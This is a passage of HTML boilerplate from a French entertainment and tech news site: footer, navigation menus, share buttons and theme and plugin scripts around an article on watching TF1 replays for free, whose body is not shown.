<a href="https://releases.fr/sujets/sports/" class="tag-cloud-link tag-link-2083 tag-link-position-16" style="font-size: 1em;">Sports</a>
<a href="https://releases.fr/sujets/streaming/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 1em;">Streaming</a>
<a href="https://releases.fr/sujets/series-tv/" class="tag-cloud-link tag-link-32 tag-link-position-18" style="font-size: 1em;">Séries TV</a>
<a href="https://releases.fr/sujets/technologie/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 1em;">Technologie</a>
<a href="https://releases.fr/sujets/telechargement/" class="tag-cloud-link tag-link-2082 tag-link-position-20" style="font-size: 1em;">Téléchargement</a>
<a href="https://releases.fr/sujets/wiki/" class="tag-cloud-link tag-link-2080 tag-link-position-21" style="font-size: 1em;">Wiki</a></div>
</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="text-4" class="footer-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> vous propose les dernières sorties, les nouvelles en continu et les jeux vidéo! Avec des tutoriels et des fiches pratiques pour comprendre tout ce qui a trait à la technologie et au style de vie, des dates de sortie et des exclusivités trouvées uniquement sur notre site qu&rsquo;aucune autre source ne fera., nous avons tous les types de guides de haut niveau imaginables, que ce soit des critiques ou des tests (ou même les deux !), il y a vraiment quelque chose de nouveau à chaque fois.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-2">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-re"><a href="https://reddit.com/user/releasesfr" data-title="Reddit" class="tipi-i-reddit-alien" rel="noopener nofollow" aria-label="Reddit" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/@Releasesmedia" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-linkedin"><a href="https://linkedin.com/in/releases-mag-b638aa253/" data-title="Linkedin" class="tipi-i-linkedin" rel="noopener nofollow" aria-label="Linkedin" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-medium"><a href="https://medium.com/@releases.fr" data-title="Medium" class="tipi-i-medium" rel="noopener nofollow" aria-label="Medium" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tumblr"><a href="https://releasesfr.tumblr.com/" data-title="Tumblr" class="tipi-i-tumblr" rel="noopener nofollow" aria-label="Tumblr" target="_blank"></a></li>
				
	
		</ul>
					<nav id="footer-navigation" class="footer-navigation clearfix font-3">
		<ul id="menu-menu-footer" class="footer-menu horizontal-menu"><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1772"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1770"><a href="https://releases.fr/presentation/">Présentation du site</a></li>
<li id="menu-item-34739" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-34739"><a href="https://releases.fr/manifeste/">Manifeste</a></li>
<li id="menu-item-69566" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-69566"><a href="https://revuestars.com/">Revue Stars</a></li>
<li id="menu-item-72292" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-72292"><a href="https://gamingprime.net">Gaming Prime</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1786"><a href="https://releases.fr/privacy-policy/">Politique de confidentialité</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1771"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>	</nav><!-- .footer-navigation -->
					<div class="copyright font-2 copyright-l">All Rights Reserved - Release.fr : What's New &amp; Updated. Made with ❤️ in Paris.</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div data-rocket-location-hash="a843aec8654f8fa02fad8805b83fb194" id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div data-rocket-location-hash="1ccaeeb0df2a7db342d4adc0cdace03a" class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/">Actus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20266"><a href="https://releases.fr/sujets/cinema/">Cinéma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/">Dessin animé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-20261"><a href="https://releases.fr/sujets/celebrites/">Célébrités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32765"><a href="https://releases.fr/sujets/wiki/">Wiki</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-28678"><a href="https://releases.fr/sujets/animes/">Animes &#038; Mangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/">Pop Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20268"><a href="https://releases.fr/sujets/streaming/">Streaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/">Programme TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20264"><a href="https://releases.fr/sujets/divers/">Divers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32766"><a href="https://releases.fr/sujets/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/">Films</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/">Séries TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/">Technologie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32764"><a href="https://releases.fr/sujets/telechargement/">Téléchargement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="80d09a6c2bb3113a3f15dbfde793fd0c" id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div data-rocket-location-hash="0e0428b9bf57b648a95c1d25a643a65b" class="content clearfix">
			<div class="logo logo-slide"><a href="https://releases.fr" data-pin-nopin="true"></a></div>				<div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><div class="social-widget-icons social-align-0"><ul><li><a href="#" class="tipi-i-facebook tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="#" class="tipi-i-twitter tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="#" class="tipi-i-instagram tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="e9c842bf23f34cb234628bfe0e8b244c" id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div data-rocket-location-hash="68545511caefa6c40fd223dd10c5a9e5" class="content tipi-vertical-c tipi-row">
		<div data-rocket-location-hash="d24443b16938d464efd9e2cffaa5f12e" class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://releases.fr/">
	<input type="search" class="search-field font-b" placeholder="Rechercher" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Commencez à taper pour voir les résultats ou appuyez sur ESC pour fermer				</span>
				<div class="suggestions-wrap font-2"><a href="https://releases.fr/hashtags/nouveautes/" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12px;">nouveautés</a>
<a href="https://releases.fr/hashtags/actus/" class="tag-cloud-link tag-link-2130 tag-link-position-2" style="font-size: 12px;">actus</a>
<a href="https://releases.fr/hashtags/2024/" class="tag-cloud-link tag-link-2074 tag-link-position-3" style="font-size: 12px;">2024</a>
<a href="https://releases.fr/hashtags/date-de-sortie/" class="tag-cloud-link tag-link-1043 tag-link-position-4" style="font-size: 12px;">date de sortie</a>
<a href="https://releases.fr/hashtags/tendances/" class="tag-cloud-link tag-link-2097 tag-link-position-5" style="font-size: 12px;">Tendances</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Voir tous les résultats</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

				<div data-rocket-location-hash="c5ddbcd22ec656670ed84170cfa80133" class="content-latl content-block site-img-1 site-skin-3">
				</div>

		<div data-rocket-location-hash="cf2ab796d9886ab456b80c48fd6e3777" class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div data-rocket-location-hash="9698008be6e44bc57d761f291c1d290f" id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div data-rocket-location-hash="35b48ef62d0998cd4031864e63d29ed2" class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Cha%C3%AEne%20de%20t%C3%A9l%C3%A9vision%20%3A%C2%A0Comment%20regarder%20les%20replay%20de%20TF1%20sans%20payer%20%3F%20-%20https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" class="tipi-tip tipi-tip-move share-button share-button-tg" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-telegram"></i></span></a><a href="whatsapp://send?text=Chaîne de télévision : Comment regarder les replay de TF1 sans payer ? – https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<div data-rocket-location-hash="57da1a31e9a41dab530402d8d8a86345" id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div><span id="lr-check"></span><div data-rocket-location-hash="7bff87849bb2f1d05b72c58513f04b97" id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="b2990c2da19fb368c5e5cd83c061ddc3" class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Fermer"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle",
	"description": "Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","url": "https://releases.fr/","datePublished": "2023-01-23T15:44:19+01:00","dateCreated": "2023-01-23T15:44:19+01:00","dateModified": "2023-10-21T11:47:24+02:00","sameAs": ["https://facebook.com/profile.php?id=100086845987353","https://twitter.com/MagReleases"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://releases.fr/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
				"@id": "https://releases.fr",
				"name": "Accueil"
				}
				},{"@type": "ListItem",	"position": 2, "item": {
				"@id": "https://releases.fr/sujets/archives/",
				"name": "Archives"
				}
				},{"@type": "ListItem",	"position": 3, "item": {
				"@id": "",
				"name": "Chaîne de télévision : Comment regarder les replay de TF1 sans payer ?"
				}
				}]}}</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/releases.fr\/regarder-les-replay-de-tf1-sans-payer\/":2333};
	</script>
				<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-1775.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-1775 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-53014.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-53014 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20269.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20269 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20259.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20259 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20260.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20260 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20262.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20262 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20267.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20267 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20270.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20270 .menu-wrap > * { border-top-color: #f7d40e!important; }
</style>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-lets-review\/v3\/","nonce":"c41b26dbb8","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","letsReviewNonce":"be107d5587","letsReviewUReviews":"","intersectionObserver":"https:\/\/releases.fr\/wp-content\/plugins\/lets-review\/assets\/js\/intersection-observer.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.4.1" id="lets-review-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/releases.fr\/wp-json\/","nonce":"c41b26dbb8","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/releases.fr\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/regarder-les-replay-de-tf1-sans-payer\/","data":{"pid":2333,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-zeen\/v1\/","nonce":"c41b26dbb8","qry":{"page":0,"name":"regarder-les-replay-de-tf1-sans-payer","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/releases.fr","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i 